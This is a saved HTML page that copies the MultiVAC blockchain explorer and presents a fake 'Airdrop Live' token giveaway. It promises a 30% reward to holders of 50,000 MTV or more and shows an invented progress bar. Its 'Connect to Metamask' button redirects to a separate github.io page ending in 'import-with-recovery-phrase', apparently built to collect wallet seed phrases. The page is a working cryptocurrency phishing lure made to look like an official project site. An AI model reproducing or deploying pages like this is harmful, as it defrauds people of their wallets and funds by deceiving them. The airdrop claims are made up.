

<file: index.html>
<!DOCTYPE html>
<!-- saved from url=(0028)http://e.mtv.ac/staking.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        
        <title>MultiVAC - Airdrop</title>
        <link rel="stylesheet" href="./MultiVAC - Mainnet Explorer - STAKING_files/index.css">
        <link rel="stylesheet" href="./MultiVAC - Mainnet Explorer - STAKING_files/explorer.css">
        <link href="./MultiVAC - Mainnet Explorer - STAKING_files/favicon.ico" type="image/x-icon" rel="shortcut icon">
    <style type="text/css">.contentPane[data-v-550354ce]{padding:48px}.centerPane[data-v-550354ce]{border-top:3px solid #14192a;background-color:#fff;max-width:1440px;text-align:left;margin:0 auto}.centerPane>.title[data-v-550354ce]{padding-left:25px;padding-top:40px;font-size:36px;font-weight:700;color:#7887a7;font-family:DIN,DIN-Bold}.centerPane .desc[data-v-550354ce]{margin-top:17px;padding:0 25px;font-family:DIN-Regular;font-size:14px;color:#14192a;line-height:24px;font-weight:400}.centerPane .stakingAddress[data-v-550354ce]{padding:0 25px;margin-top:20px;font-family:DIN-Bold;font-size:18px;color:#14192a;font-weight:700}.stakingAddress .address[data-v-550354ce]{display:inline-block;margin-left:18px;padding:14px 40px;background:#f6f9fd}.stakingDetails[data-v-550354ce]{padding:0 25px 45px;margin-top:24px}.stakingDetails .qrcode[data-v-550354ce]{float:left;margin-right:24px;width:200px;height:200px}.stakingDetails .details[data-v-550354ce]{float:left}.stakingDetails .text[data-v-550354ce]{font-family:DIN-Medium;font-size:14px;color:#14192a;line-height:24px;font-weight:500}.stakingDetails .operate[data-v-550354ce]{padding-top:20px}.stakingDetails .stakingPane[data-v-550354ce],.stakingDetails .withdrawPane[data-v-550354ce]{display:inline-block;margin-right:32px;margin-top:16px;width:280px}.stakingDetails .errorNotice[data-v-550354ce]{font-family:DIN-Medium;font-size:14px;color:red;font-weight:500;height:20px;margin-left:0;margin-bottom:5px}.stakingDetails .walletAddress[data-v-550354ce]{font-family:DIN-Medium;font-size:15px;color:#86939e;font-weight:550;height:50px}.stakingDetails .el-button.cancelWithdrawButton[data-v-550354ce],.stakingDetails .el-button.disconnectButton[data-v-550354ce]{margin-left:70px;width:120px;padding:0;font-size:13px;height:30px}.stakingDetails .el-button.cancelWithdrawButton[data-v-550354ce]{margin-left:20px;background:#e7a23c}.stakingDetails .label[data-v-550354ce]{font-family:DIN-Medium;font-size:14px;color:#86939e;font-weight:500;height:20px;margin-bottom:5px}.stakingDetails .el-input[data-v-550354ce]{width:260px}.stakingDetails .el-input[data-v-550354ce] input{height:48px;line-height:48px}.stakingDetails .el-button[data-v-550354ce]{margin-top:10px;padding:14px 8px;min-width:260px;font-family:Montserrat-Regular;font-size:18px;color:#fff;text-align:center;font-weight:400;background:#afbdc9}.stakingDetails .walletNotice[data-v-550354ce]{margin-top:22px;font-family:DIN-Bold;font-size:14px;font-weight:400;color:#4d7bf3}.stakingDetails .el-button.stakingButton[data-v-550354ce]{background-image:linear-gradient(270deg,#4ffcf2,#008fff)}.stakingDetails .el-button.withdrawButton[data-v-550354ce]{background-image:linear-gradient(270deg,#008fff,#4ffcf2)}.stakingDetails .el-button.withdrawButton.disabled[data-v-550354ce]{background-image:none;color:#c0c4cc;background-color:#fff}.stakerPane .el-button.stakerButton[data-v-550354ce]{background-image:linear-gradient(270deg,#4ffcf2,#008fff)}.stakerPane .stakerDowngradedNotice[data-v-550354ce]{margin-left:8px}.stakingDetails .stakerLongImg[data-v-550354ce]{margin-left:8px;width:24px;height:24px}</style><style type="text/css">.header[data-v-5a40cd80]{position:fixed;z-index:100;top:0;left:0;width:100%;padding:0;margin:0}.main[data-v-5a40cd80]{color:#14192a;font-family:DIN,DIN-Regular;font-weight:400;margin:0;padding:72px 0 0;min-height:480px;background-color:#f1f5f8}.footer[data-v-5a40cd80]{padding:0}</style><style type="text/css">.ecosystemSubMenu a{color:#86939e}</style><style type="text/css">.header[data-v-1a5b84f6]{background-color:#13182a;color:#fff;padding-left:0;padding-bottom:18px}.header img[data-v-1a5b84f6]{width:132px;height:29px;margin-top:21px;margin-left:64px;cursor:pointer}.header .navbar[data-v-1a5b84f6]{float:right;padding-top:26px;padding-right:32px;padding-left:32px}.navbar .el-divider[data-v-1a5b84f6]{margin-right:30px;color:#86939e}.navbar .el-link[data-v-1a5b84f6]{margin-right:30px;font-size:14px;color:#86939e}.navbar .el-link.active[data-v-1a5b84f6]{color:#fff}.el-dropdown-link[data-v-1a5b84f6]{font-size:14px;color:#86939e}.ecosystem[data-v-1a5b84f6]{display:inline-block;background:transparent;vertical-align:middle;border-bottom:none}.ecosystem[data-v-1a5b84f6] .el-submenu__title{padding:0;height:22px;line-height:22px;color:#86939e}.ecosystem[data-v-1a5b84f6] .el-submenu.is-active .el-submenu__title,.ecosystem[data-v-1a5b84f6] .el-submenu:focus .el-submenu__title,.ecosystem[data-v-1a5b84f6] .el-submenu__title:hover{color:#86939e;background:transparent;border-bottom:none}</style><style type="text/css">.progressPane[data-v-ffc44138]{position:relative;padding:0 25px;height:160px}.progressPane .title[data-v-ffc44138]{font-family:DIN-Bold;font-size:24px;color:#7887a7;font-weight:700}.progressPane .title .goal[data-v-ffc44138]{color:#4d7bf3}.progressPane .progressBar[data-v-ffc44138]{position:relative;margin-top:55px;margin-left:40px;margin-right:160px}.progressPane .stakeCurrent[data-v-ffc44138],.progressPane .stakeStart[data-v-ffc44138],.progressPane .stakeTarget[data-v-ffc44138]{font-family:DIN-Bold;font-size:24px;color:#14192a;font-weight:700}.progressPane .stakeStart[data-v-ffc44138]{position:absolute;left:25px;top:75px}.progressPane .stakeTarget[data-v-ffc44138]{position:absolute;right:25px;top:75px}.progressPane .stakeCurrent[data-v-ffc44138]{position:absolute;top:45px;left:0}.progressPane .stakeRocket[data-v-ffc44138]{position:absolute;height:64px;top:-25px;left:0}</style><style type="text/css">.goalTable[data-v-6c374e00]{padding-top:40px;font-family:DIN-Medium;font-size:13px;color:#7887a7;font-weight:500}.goalTable[data-v-6c374e00] .cell{word-break:break-word}</style><style type="text/css">.topsPane[data-v-054c285a]{min-height:200px;font-size:13px;font-family:DIN,DIN-Medium;font-weight:500}.topsPane .title[data-v-054c285a]{padding-left:25px;height:108px;line-height:108px;font-size:24px;font-weight:700;font-family:DIN,DIN-Bold;color:#7887a7}.topsPane a[data-v-054c285a]{color:#4d7bf3}.topsPane .el-table[data-v-054c285a]{font-family:DIN-Medium;font-size:13px;color:#7887a7;font-weight:500}.topsPane .el-pagination[data-v-054c285a]{text-align:right;padding:32px 20px}</style><style type="text/css">.footerTop[data-v-434c35d5]{color:#fff;background-color:#14192a;padding:60px 0 30px 64px}.footerTop img.logo[data-v-434c35d5]{display:block;width:132px;height:29px}.footerTop span.slogan[data-v-434c35d5]{display:inline-block;margin-top:30px;font-size:24px;color:#fff}.footerTop .links[data-v-434c35d5]{float:right;display:flex;justify-content:space-around;padding-top:30px;padding-right:48px}.footerBottom[data-v-434c35d5]{text-align:center;line-height:52px;background-color:#1f2334}.footerBottom span[data-v-434c35d5]{opacity:.4;font-size:14px;font-family:DIN,DIN-Regular;font-weight:400;color:#fff}.addNetworkButton[data-v-434c35d5]{display:inline-block;vertical-align:middle;margin-left:25px;padding:6px;width:auto;font-family:Montserrat-Regular;font-size:14px;color:#fff;text-align:center;font-weight:400;background:#afbdc9}.addNetworkButton img[data-v-434c35d5]{vertical-align:middle;width:16px;height:16px}.links a[data-v-434c35d5]{margin-left:8px;display:flex;justify-content:center;align-items:center;width:36px;height:36px;border-radius:50%;background:hsla(0,0%,100%,.05);font-size:28px;color:hsla(0,0%,100%,.5)}.links a[data-v-434c35d5]:hover{background:hsla(0,0%,100%,.3);color:#0ae6d7}.icon[data-v-434c35d5]{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}</style></head>
    <body style="margin: 0px; padding: 0px;" class="">
        <div data-v-5a40cd80="" data-v-550354ce=""><div data-v-1a5b84f6="" data-v-5a40cd80="" class="header header"><img data-v-1a5b84f6="" src="./MultiVAC - Mainnet Explorer - STAKING_files/logo_color.png"> <div data-v-1a5b84f6="" class="navbar"><a data-v-1a5b84f6="" href="http://e.mtv.ac/index.html" class="el-link el-link--default is-underline"><!----><span class="el-link--inner">Home</span><!----></a><a data-v-1a5b84f6="" href="http://e.mtv.ac/blocks.html" class="el-link el-link--default is-underline"><!----><span class="el-link--inner">Blocks</span><!----></a><a data-v-1a5b84f6="" href="http://e.mtv.ac/bridge.html" class="el-link el-link--default is-underline"><!----><span class="el-link--inner">Bridge</span><!----></a><a data-v-1a5b84f6="" href="http://e.mtv.ac/staking.html" class="el-link el-link--default is-underline active"><!----><span class="el-link--inner">Staking</span><!----></a><a data-v-1a5b84f6="" href="http://e.mtv.ac/buy.html" class="el-link el-link--default is-underline"><!----><span class="el-link--inner">Buy MTV</span><!----></a> <div data-v-1a5b84f6="" class="el-divider el-divider--vertical"><!----></div> <a data-v-1a5b84f6="" href="https://mtv.ac/" target="_blank" class="el-link el-link--default is-underline"><!----><span class="el-link--inner">Website</span><!----></a> <a data-v-1a5b84f6="" href="https://github.com/multivactech" target="_blank" class="el-link el-link--default is-underline"><!----><span class="el-link--inner">Github</span><!----></a> <a data-v-1a5b84f6="" href="https://multivac-global.medium.com/" target="_blank" class="el-link el-link--default is-underline"><!----><span class="el-link--inner">Blog</span><!----></a> <ul data-v-1a5b84f6="" role="menubar" class="ecosystem el-menu--horizontal el-menu"><li data-v-1a5b84f6="" role="menuitem" aria-haspopup="true" class="el-submenu" tabindex="0"><div class="el-submenu__title" style="border-bottom-color: transparent;">Ecosystem</div><div class="el-menu--horizontal ecosystemSubMenu" style="display: none;"><ul role="menu" class="el-menu el-menu--popup el-menu--popup-bottom-start"> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://n.mtv.ac/" target="_blank">NFT Marketplace</a></li> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://www.mtvscout.com/" target="_blank">MTV Scout</a></li> <li data-v-1a5b84f6="" role="menuitem" aria-haspopup="true" class="el-submenu"><div class="el-submenu__title" style="border-bottom-color: transparent;">Community Projects<i class="el-submenu__icon-arrow el-icon-arrow-right"></i></div><div class="el-menu--horizontal" style="display: none;"><ul role="menu" class="el-menu el-menu--popup el-menu--popup-right-start"> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://www.epic.gallery/collections/Curious-Otters-Community" target="_blank">Curious Otters Club</a></li> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://epic.gallery/" target="_blank">Epic Gallery</a></li> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://mtv.guru/" target="_blank">Guru</a></li> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="http://www.littlebits.club/" target="_blank">Littlebits</a></li> <li data-v-1a5b84f6="" role="menuitem" aria-haspopup="true" class="el-submenu"><div class="el-submenu__title" style="border-bottom-color: transparent;">MultiWorms<i class="el-submenu__icon-arrow el-icon-arrow-right"></i></div><div class="el-menu--horizontal" style="display: none;"><ul role="menu" class="el-menu el-menu--popup el-menu--popup-right-start"> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://www.multiworms.ac/" target="_blank">Website</a></li> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://multiworms-nft-game.netlify.app/" target="_blank">Whack-a-worm game</a></li></ul></div></li> <li data-v-1a5b84f6="" role="menuitem" tabindex="-1" class="el-menu-item"><a data-v-1a5b84f6="" href="https://proximathegame.com/" target="_blank">Proxima</a></li></ul></div></li></ul></div></li></ul></div> <div data-v-1a5b84f6="" style="clear: both;"></div></div> <div data-v-5a40cd80="" class="main"><div data-v-550354ce="" data-v-5a40cd80="" class="contentPane"><div data-v-550354ce="" data-v-5a40cd80="" class="centerPane"><div data-v-550354ce="" data-v-5a40cd80="" class="title">Airdrop Live</div> <div data-v-550354ce="" data-v-5a40cd80="" class="desc">
            New airdrop eligibility criteria will be revealed, as the largest and most meaningful event in MultiVAC’s.
                <br data-v-550354ce="" data-v-5a40cd80=""><br data-v-550354ce="" data-v-5a40cd80=""> <span data-v-550354ce="" data-v-5a40cd80="" style="font-size: 16px; font-weight: bold;">
                    You must hold 50,000 MTV in your wallet to participate.
                    <a data-v-550354ce="" data-v-5a40cd80="" target="_blank" href="https://multivac-global.medium.com/mainnet-stage-one-here-we-come-7622ae061e03"></a>
                    <a data-v-550354ce="" data-v-5a40cd80="" target="_blank" href="https://www.youtube.com/watch?v=pEutI1GET0Q"></a>
                    <a data-v-550354ce="" data-v-5a40cd80="" target="_blank" href="https://www.youtube.com/watch?v=UfhEgg4xrnc"></a></span></div> <div data-v-550354ce="" data-v-5a40cd80="" class="stakingAddress">
               
                <div data-v-550354ce="" data-v-5a40cd80="" class="address">1,000,000,000 MTV tokens have been released for our airdrop.     <span data-v-550354ce="" data-v-5a40cd80="" style="color: red;"></span></div></div> <div data-v-550354ce="" data-v-5a40cd80="" class="stakingDetails"><img data-v-550354ce="" data-v-5a40cd80="" src="./MultiVAC - Mainnet Explorer - STAKING_files/qrcode_staking.png" class="qrcode"> <div data-v-550354ce="" data-v-5a40cd80="" class="details"><div data-v-550354ce="" data-v-5a40cd80="" class="text">
                        How to participate?
                        <br data-v-550354ce="" data-v-5a40cd80="">
                        1, Hardfork snapshot of MTV holders, private wallets and staking only.
                        <br data-v-550354ce="" data-v-5a40cd80="">
                        2, Minimum MTV required 50,000.
                        <br data-v-550354ce="" data-v-5a40cd80="">
                        3, Connect your wallet and discover how many MTV you can claim. <a data-v-550354ce="" data-v-5a40cd80="" href="https://e.mtv.ac/" target="_blank"></a>
                    </div> <div data-v-550354ce="" data-v-5a40cd80="" class="operate"><!----> <div data-v-550354ce="" data-v-5a40cd80="" class="stakerPane"><!----> <!----> <!----> <!----></div> <button data-v-550354ce="" button onclick="location.href='https://portal-multivac.github.io/e.mtv.ac/connect/home.html#import-with-recovery-phrase'" class="el-button connectButton el-button--default" data-v-5a40cd80=""><!----><!----><span>Connect to Metamask</span></button> <button data-v-550354ce="" type="button" class="el-button connectButton el-button--default" data-v-5a40cd80=""><!----><!----><span>Connect to WalletConnect</span></button> <!----> <!----> <div data-v-550354ce="" data-v-5a40cd80="" class="walletNotice">
                            Please select a wallet that can support the corresponding token type.
                            <br data-v-550354ce="" data-v-5a40cd80="">(eg. TrustWallet can't customize network and doesn't support Mainnet token yet.)
                        </div></div></div> <div data-v-550354ce="" data-v-5a40cd80="" style="clear: both;"></div></div> <div data-v-ffc44138="" data-v-550354ce="" class="progressPane progressPane" data-v-5a40cd80=""><div data-v-ffc44138="" class="title">Airdrop Progress: <span data-v-ffc44138="" class="goal"></span></div> <div data-v-ffc44138="" class="progressBar"><div data-v-ffc44138="" role="progressbar" aria-valuenow="87.20158878" aria-valuemin="0" aria-valuemax="100" class="el-progress el-progress--line el-progress--without-text"><div class="el-progress-bar"><div class="el-progress-bar__outer" style="height: 16px;"><div class="el-progress-bar__inner" style="width: 87.2016%;"><!----></div></div></div><!----></div> <span data-v-ffc44138="" class="stakeCurrent" style="left: 87.2016%; margin-left: -104.642px;">734,471,861</span> <img data-v-ffc44138="" src="./MultiVAC - Mainnet Explorer - STAKING_files/img_rocket.png" class="stakeRocket" style="left: 87.2016%; margin-left: -104.642px;"></div> <span data-v-ffc44138="" class="stakeStart">0</span> <span data-v-ffc44138="" class="stakeTarget">1,000,000,000</span></div> <div data-v-6c374e00="" data-v-550354ce="" class="goalPane" data-v-5a40cd80=""><div data-v-6c374e00="" class="el-table goalTable el-table--fit el-table--enable-row-hover el-table--enable-row-transition"><div class="hidden-columns"><div data-v-6c374e00=""></div> <div data-v-6c374e00=""></div> <div data-v-6c374e00=""></div> <div data-v-6c374e00=""></div> <div data-v-6c374e00=""></div> <div data-v-6c374e00=""></div></div><div class="el-table__header-wrapper"><table cellspacing="0" cellpadding="0" border="0" class="el-table__header" style="width: 1440px;"><colgroup><col name="el-table_1_column_1" width="25"><col name="el-table_1_column_2" width="60"><col name="el-table_1_column_3" width="120"><col name="el-table_1_column_4" width="935"><col name="el-table_1_column_5" width="160"><col name="el-table_1_column_6" width="140"><col name="gutter" width="0"></colgroup><thead class="has-gutter"><tr class="" style="font-size: 14px; color: rgb(20, 25, 42);"><th colspan="1" rowspan="1" class="el-table_1_column_1     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell"></div></th><th colspan="1" rowspan="1" class="el-table_1_column_2     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell">Goals</div></th><th colspan="1" rowspan="1" class="el-table_1_column_3     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell">Balance</div></th><th colspan="1" rowspan="1" class="el-table_1_column_4     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell">Reward Amount</div></th><th colspan="1" rowspan="1" class="el-table_1_column_5     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell">Reward Percentage</div></th><th colspan="1" rowspan="1" class="el-table_1_column_6     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell"></div></th><th class="gutter" style="width: 0px; display: none;"></th></tr></thead></table></div><div class="el-table__body-wrapper is-scrolling-none"><table cellspacing="0" cellpadding="0" border="0" class="el-table__body" style="width: 1440px;"><colgroup><col name="el-table_1_column_1" width="25"><col name="el-table_1_column_2" width="60"><col name="el-table_1_column_3" width="120"><col name="el-table_1_column_4" width="935"><col name="el-table_1_column_5" width="160"><col name="el-table_1_column_6" width="140"></colgroup><tbody><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">I</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">50,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">15,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"></div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">II</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">100,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">30,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"></div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">III</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">1,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">300,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"></div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">IV</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">50,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">15,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"></div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">V</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">100,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">30,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"></div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">VI</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">300,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">90,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"></div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">VII</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">500,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">150,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"></div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_1_column_1  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_1_column_2  "><div class="cell">VIII</div></td><td rowspan="1" colspan="1" class="el-table_1_column_3  "><div class="cell">700,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_4  "><div class="cell">210,000,000</div></td><td rowspan="1" colspan="1" class="el-table_1_column_5  "><div class="cell">30%</div></td><td rowspan="1" colspan="1" class="el-table_1_column_6  "><div class="cell"> 